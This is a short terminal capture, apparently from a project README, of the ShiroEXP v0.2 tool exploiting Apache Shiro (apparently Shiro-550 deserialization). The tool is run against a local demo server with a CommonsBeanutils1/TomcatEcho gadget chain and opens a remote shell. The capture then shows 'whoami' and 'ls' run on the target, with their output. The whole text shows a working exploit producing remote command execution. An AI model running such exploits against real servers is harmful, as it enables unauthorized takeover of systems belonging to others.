 ➜  ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 --gadget-echo CommonsBe
anutils1+TomcatEcho --shell
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:35:06.317] [INFO] 正在进入Shell模式...
ShiroEXP@localhost:~$ whoami
----------
y5neko
----------
ShiroEXP@localhost:~$ ls
----------
Shiro550.md
attack
exp
image
shiro-all-1.2.4.jar
shirodemo-1.0-SNAPSHOT.jar
shirodemo-1.0-SNAPSHOT.jar.cache
style.css
----------
ShiroEXP@localhost:~$ exit
[2024-11-27 09:35:59.060] [INFO] 退出Shell模式%
➜  ShiroEXP_jar git:(main) ✗